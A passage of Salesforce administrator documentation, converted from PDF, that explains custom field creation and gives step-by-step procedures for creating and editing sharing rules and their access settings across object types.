- 7. Enter field attributes and select the appropriate checkboxes to specify whether the field must be populated and what happens if the record is deleted.
- **8.** For master-detail relationships on custom objects, optionally select **Allow reparenting** to allow a child record in the master-detail relationship to be reparented to a different parent record.
- 9. For relationship fields, optionally create a lookup filter to limit search results for the field. Not available for external objects.

#### 10. Click Next.

11. In Enterprise, Unlimited, Performance, and Developer Editions, specify the field's access settings for each profile, and click Next.

| Enabled Settings      |
|-----------------------|
| Visible               |
| Visible and Read-Only |
| None                  |
|                       |



- When you create a custom field, by default the field isn't visible or editable for portal profiles, unless the field is universally required.
- Profiles with "View Encrypted Data" permission are indicated with an asterisk.
- **12.** Choose the page layouts that will display the editable field and click **Next**.

| Field                | Location on Page Layout                              |
|----------------------|------------------------------------------------------|
| Normal               | Last field in the first two-column section.          |
| Long text area       | End of the first one-column section.                 |
| User                 | Bottom of the user detail page.                      |
| Universally required | Can't remove it from page layouts or make read only. |

- 13. For relationship fields, optionally create an associated records related list and add it to page layouts for that object.
  - To edit the related list name on page layouts, click **Related List Label** and enter the new name.
  - To add the related list to customized page layouts, select Append related list to users' existing personal customizations.
- 14. Click Save to finish or Save & New to create more custom fields.



Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.

SEE ALSO:

Salesforce Help: Find Object Management Settings

# **Sharing Rules**

Make automatic exceptions to your organization-wide sharing settings for defined sets of users.



Mote: • Who Sees What: Record Access via Sharing Rules

Watch how you can grant access to records using sharing rules.

For example, use sharing rules to extend sharing access to users in public groups, roles, or territories. Sharing rules can never be stricter than your organization-wide default settings. They simply allow greater access for particular users.

You can create these types of sharing rules.

| Туре                            | Based on                                                                        | Set Default Sharing<br>Access for                                           |
|---------------------------------|---------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| Account sharing rules           | Account owner or other criteria, including account record types or field values |                                                                             |
| Account territory sharing rules | Territory assignment                                                            | Accounts and their associated cases, contacts, contracts, and opportunities |
| Asset sharing rules             | Asset owner or other criteria, including asset record types or field values     | Individual asset records                                                    |

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account, asset, and contact sharing rules are available in: Professional, Enterprise, Performance, Unlimited, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: Enterprise, Performance, Unlimited, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, Performance, Unlimited, and **Developer** Editions

| Туре                                    | Based on                                                                                    | Set Default Sharing Access for                         |
|-----------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------------------------|
| Campaign sharing rules                  | Campaign owner or other criteria, including campaign record types or field values           | Individual campaign records                            |
| Case sharing rules                      | Case owner or other criteria, including case record types or field values                   | Individual cases and associated accounts               |
| Contact sharing rules                   | Contact owner or other criteria, including contact record types or field values             | Individual contacts and associated accounts            |
| Custom object sharing rules             | Custom object owner or other criteria, including custom object record types or field values | Individual custom object records                       |
| Lead sharing rules                      | Lead owner or other criteria, including lead record types or field values                   | Individual leads                                       |
| Opportunity sharing rules               | Opportunity owner or other criteria, including opportunity record types or field values     | Individual opportunities and their associated accounts |
| Order sharing rules                     | Order owner or other criteria, including order record types or field values                 | Individual orders                                      |
| User sharing rules                      | Group membership or other criteria, including username and whether the user is active       | Individual user records                                |
| User provisioning request sharing rules | User provisioning request owner, only; criteria-based sharing rules aren't available        | Individual user provisioning request records           |



- You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.
- Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does not apply to User Sharing.

### IN THIS SECTION:

Criteria-Based Sharing Rules Overview

Creating Lead Sharing Rules

Creating Account Sharing Rules

Creating Account Territory Sharing Rules

**Creating Contact Sharing Rules** 

Creating Opportunity Sharing Rules

Creating Case Sharing Rules

Creating Campaign Sharing Rules

Creating Custom Object Sharing Rules

Creating User Sharing Rules

Share members of a group to members of another group, or share users based on criteria.

**Sharing Rule Categories** 

**Editing Lead Sharing Rules** 

**Editing Account Sharing Rules** 

**Editing Account Territory Sharing Rules** 

**Editing Contact Sharing Rules** 

**Editing Opportunity Sharing Rules** 

**Editing Case Sharing Rules** 

**Editing Campaign Sharing Rules** 

**Editing Custom Object Sharing Rules** 

**Editing User Sharing Rules** 

Sharing Rule Considerations

Recalculate Sharing Rules

When you make changes to groups, roles, and territories, sharing rules are usually automatically reevaluated to add or remove access as necessary.

Asynchronous Parallel Recalculation of Sharing Rules

Speed up sharing rule recalculation by running it asynchronously and in parallel.

# Criteria-Based Sharing Rules Overview

Criteria-based sharing rules determine whom to share records with based on field values in records. For example, let's say you use a custom object for job applications, with a custom picklist field named "Department." You can create a criteria-based sharing rule that shares all job applications in which the Department field is set to "IT" with all IT managers in your organization.



#### Note:

- Although criteria-based sharing rules are based on values in the records and not the
  record owners, a role or territory hierarchy still allows users higher in the hierarchy to
  access the records.
- You can't use Apex to create criteria-based sharing rules. Also, criteria-based sharing cannot be tested using Apex.
- You can use the Metadata API to create criteria-based sharing rules starting in API version 24.0
- You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Accounts, Opportunities, Cases, and Contacts are not available in **Database.com** 

You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can create up to 50 criteria-based sharing rules per object.

- Record types
- These field types:
  - Auto Number
  - Checkbox

- Date
- Date/Time
- Email
- Number
- Percent
- Phone
- Picklist
- Text
- Text Area
- URL
- Lookup Relationship (to user ID or queue ID)



📝 Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies "Manager" in a text field won't share records with "manager" in the field. To create a rule with several common cases of a word, enter each value separated by a

# **Creating Lead Sharing Rules**

Lead sharing rules are based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based sharing rules.

- 1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- **3.** In the Lead Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- 5. Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- 7. Depending on the rule type you selected, do the following:
  - Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
  - Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.



8. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To create sharing rules:

**9.** Select the sharing access setting for users.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

#### 10. Click Save.

# **Creating Account Sharing Rules**

Account sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 account sharing rules, including up to 50 criteria-based sharing rules.

- 1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- 3. In the Account Sharing Rules related list, click New.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
  - Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
  - Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
    - Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.
- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- 9. Select a setting for Default Account, Contract and Asset Access.
- 10. In the remaining fields, select the access settings for the records associated with the shared accounts.

| Access Setting                                                                 | Description                                                  |
|--------------------------------------------------------------------------------|--------------------------------------------------------------|
| Private                                                                        | Users can't view or update records, unless access is granted |
| $(available \ for \ associated \ contacts, opportunities, and \ cases \ only)$ | outside of this sharing rule.                                |

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# USER PERMISSIONS

To create sharing rules:

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

#### 11. Click Save.

# **Creating Account Territory Sharing Rules**

Account territory sharing rules are based on territory assignment. You can define up to 300 account territory sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Territory Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the Accounts in Territory line, select Territories or Territories and Subordinates from the first drop-down list and a territory from the second drop-down list.
- 7. In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- 8. Select a setting for Default Account, Contract and Asset Access.
- **9.** In the remaining fields, select the access setting for the records associated with the shared account territories.

| Access Setting                                                     | Description                                                  |
|--------------------------------------------------------------------|--------------------------------------------------------------|
| Private                                                            | Users can't view or update records, unless access is granted |
| (available for associated contacts, opportunities, and cases only) | outside of this sharing rule.                                |
| Read Only                                                          | Users can view, but not update, records.                     |
| Read/Write                                                         | Users can view and update records.                           |

Mote: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

#### 10. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To create sharing rules:

# **Creating Contact Sharing Rules**

Contact sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 contact sharing rules, including up to 50 criteria-based sharing rules.

- 1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing** Settings.
- **3.** In the Contact Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- 7. Depending on the rule type you selected, do the following:
  - Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
  - Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
    - Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.
- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

### 10. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

## USER PERMISSIONS

To create sharing rules:

# Creating Opportunity Sharing Rules

Opportunity sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 opportunity sharing rules, including up to 50 criteria-based sharing rules.

- 1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- 3. In the Opportunity Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- 7. Depending on the rule type you selected, do the following:
  - Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
  - Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
    - Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.
- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- 9. Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |
|                |                                          |

#### 10. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To create sharing rules:

# **Creating Case Sharing Rules**

Case sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing** Settings.
- **3.** In the Case Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- 7. Depending on the rule type you selected, do the following:
  - Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
  - Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing
    rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...**to change the default AND relationship between each filter.
    - Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.
- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

### 10. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To create sharing rules:

# Creating Campaign Sharing Rules

Campaign sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 campaign sharing rules, including up to 50 criteria-based sharing rules.

- 1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- **3.** In the Campaign Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- 7. Depending on the rule type you selected, do the following:

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create sharing rules:

"Manage Sharing"

- Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
  - Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.
- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.

| Access Setting | Description                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| Read Only      | Users can view, but not update, records.                                                                                                    |
| Read/Write     | Users can view and update records.                                                                                                    |
| Full Access    | Any user in the selected group, role, or territory can view, edit, transfer, delete, and share the record, just like the record's owner.                                                             |
|                | With a Full Access sharing rule, users can also view, edit, delete, and close activities associated with the record if the organization-wide sharing setting for activities is Controlled by Parent. |

10. Click Save.

# **Creating Custom Object Sharing Rules**

Custom object sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 custom object sharing rules, including up to 50 criteria-based sharing rules.

- 1. If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- 2. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing** Settings.
- **3.** In the Sharing Rules related list for the custom object, click **New**.
- **4.** Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- 7. Depending on the rule type you selected, do the following:
  - Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
  - Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
    - Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.
- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

### 10. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### USER PERMISSIONS

To create sharing rules:

## **Creating User Sharing Rules**

Share members of a group to members of another group, or share users based on criteria.

User sharing rules can be based on membership to public groups, roles, or territories, or on other criteria such as Department and Title. By default, you can define up to 300 user sharing rules, including up to 50 criteria-based sharing rules. Contact Salesforce for information about increasing these limits.

User sharing rules based on membership enable user records belonging to members of one group to be shared with members of another group. Before you can create a membership-based user sharing rule, confirm that the appropriate groups have been created.

Users inherit the same access as users below them in the role hierarchy.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the User Sharing Rules related list, click New.
- 3. Enter the Label Name and click the Rule Name field to auto-populate it.
- **4.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **5.** Select a rule type.
- **6.** Depending on the rule type you selected, do the following:
  - **a.** Based on group membership—Users who are members of a group can be shared with members of another group. In the Users who are members of line, select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).
  - **b.** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- 7. In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.

| Access Setting | Description                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| Read Only      | Users can view, but not update, records. They can see target users in list views, lookups, search, and interact with them on Chatter. |
| Read/Write     | Users can view and update records.                                                                                                    |

#### 9. Click Save.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To create sharing rules:

# **Sharing Rule Categories**

When you define a sharing rule, you can choose from the following categories in the owned by members of and Share with drop-down lists. Depending on the type of sharing rule and the features enabled for your organization, some categories may not appear.



**Note:** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

| Category                         | Description                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Managers Groups                  | All direct and indirect managers of a user.                                                                                                    |
| Manager Subordinates<br>Groups   | A manager and all direct and indirect reports who he or she manages.                                                                                                    |
| Queues                           | All records owned by the queue, excluding records owned by individual members of the queue. Available only in the owned by members of list.                                                                                                    |
| Public Groups                    | All public groups defined by your administrator.                                                                                                    |
|                                  | If a partner portal or Customer Portal is enabled for your organization, the All Partner Users or All Customer Portal Users group displays.  These groups includes all users allowed to access your partner portal or Customer Portal, except for high-volume portal users. |
| Roles                            | All roles defined for your organization. This includes all of the users in the specified role.                                                                                                    |
| Portal Roles                     | All roles defined for your organization's partner portal or Customer Portal. This includes all users in the specified portal role, except high-volume portal users.                                                                                                    |
|                                  | A portal role name includes the name of the account that it's associated with, except for person accounts, which include the user Alias.                                                                                                    |
| Roles and Subordinates           | All roles defined for your organization. This includes all of the users in the specified role plus all of the users in roles below that role, including partner portal and Customer Portal roles that contain users with a portal license type.                             |
|                                  | Portal roles are only included in this category if a partner portal or Customer Portal is enabled for your organization.                                                                                                    |
|                                  | The Roles, Internal and Portal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy.                                                                                                    |
| Portal Roles and<br>Subordinates | All roles defined for your organization's partner portal or Customer Portal. This includes all of the users in the specified portal role plus all of the users below that role in the portal role hierarchy, except for high-volume portal users.                           |

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules available in: **Professional, Enterprise, Performance, Unlimited,**and **Developer** Editions

Account territory, case, lead, and opportunity, sharing rules available in:

**Enterprise, Performance, Unlimited,** and **Developer** Editions

Campaign sharing rules available in **Professional** Edition for an additional cost, and **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

available in: Enterprise, Performance, Unlimited, Developer, and Database.com Editions.

Custom object sharing rules

Partner Portals and Customer Portals available in Salesforce Classic

| Category                                   | Description                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                            | A portal role name includes the name of the account that it's associated with, except for person accounts, which include the user Alias.                                                          |
| Roles and Internal Subordinates            | All roles defined for your organization. This includes all of the users in the specified role plus all of the users in roles below that role, excluding partner portal and Customer Portal roles. |
|                                            | This category only displays if a partner portal or Salesforce Customer Portal is enabled for your organization.                                                                                   |
|                                            | The Roles and Internal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy <i>and</i> enable a portal.                 |
| Roles, Internal and Portal<br>Subordinates | All roles defined for your organization. This includes all of the users in the specified role plus all of the users in roles below that role, including partner portal and Customer Portal roles. |
|                                            | This category only displays if a partner portal or Salesforce Customer Portal is enabled for your organization.                                                                                   |
|                                            | The Roles and Internal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy <i>and</i> enable a portal.                 |
| Territories                                | All territories defined for your organization.                                                                                                    |
| Territories and Subordinates               | All territories defined for your organization. This includes the specified territory plus all territories below it.                                                                               |
|                                            |                                                                                                    |

# **Editing Lead Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Lead Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To edit sharing rules:

#### 6. Click Save.

# **Editing Account Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Account Sharing Rules related list, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

- 5. Select a setting for Default Account, Contract and Asset Access.
- **6.** In the remaining fields, select the access settings for the records associated with the shared accounts.

| Access Setting                                                             | Description                                                                                |
|----------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| Private (available for associated contacts, opportunities, and cases only) | Users can't view or update records, unless access is granted outside of this sharing rule. |
| Read Only                                                                  | Users can view, but not update, records.                                                   |
| Read/Write                                                                 | Users can view and update records.                                                         |

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit sharing rules:

- Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
- 7. Click Save.

# **Editing Account Territory Sharing Rules**

For account territory sharing rules, you can edit the sharing access settings, but no other settings.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Account Territory Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** Select the sharing access setting for users.

| Access Setting                                                     | Description                                    |
|--------------------------------------------------------------------|------------------------------------------------|
| Private                                                            | Users can't view or update records, unless     |
| (available for associated contacts, opportunities, and cases only) | access is granted outside of this sharing rule |
| Read Only                                                          | Users can view, but not update, records.       |
| Read/Write                                                         | Users can view and update records.             |

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## USER PERMISSIONS

To edit sharing rules:

"Manage Sharing"



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

5. Click Save.

# **Editing Contact Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Contact Sharing Rules related list, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

| Read Only Users can view, but not update, records.  Read/Write Users can view and update records. | Access Setting | Description                              |
|---------------------------------------------------------------------------------------------------|----------------|------------------------------------------|
| Read/Write Users can view and update records.                                                     | Read Only      | Users can view, but not update, records. |
|                                                                                                   | Read/Write     | Users can view and update records.       |

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit sharing rules:

#### 6. Click Save

# **Editing Opportunity Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Opportunity Sharing Rules related list, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

#### 6. Click Save.

# **Editing Case Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- 1. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- 2. In the Case Sharing Rules related list, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

